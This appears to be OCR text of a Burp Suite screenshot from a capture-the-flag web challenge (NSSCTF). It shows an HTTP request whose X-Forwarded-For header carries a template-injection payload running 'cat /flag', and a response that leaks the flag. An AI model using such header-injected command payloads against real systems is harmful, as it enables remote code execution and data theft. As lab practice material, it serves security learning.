 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://1.14.71.254:28389 ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 1.14.71.254:28389
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{system('cat /flag')}}
10
11
Search... 0 matches
Response
Pretty Raw Render \n Actions
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag='NSSCTF{4fb2d0dc-a680-4c62-8053-847b2d63261d}';
21 <?php $flag='NSSCTF{4fb2d0dc-a680-4c62-8053-847b2d63261d}'; </div>
22 </div>
23
24 <div class="why row">
25 <div class="col-xs-12">
26 <h2>
Why use?
</h2>
27 <div class="row">
28 <div class="col-xs-offset-1 col-xs-10">
29 <p>
30 Do you need to get the public IP address ? Do you have the requirements to
31 </p>
32 <p>
33 You should use this because:
34 </p>
<ul>
Search... 0 matches
INSPECTOR
Done
4,202 bytes | 114 millis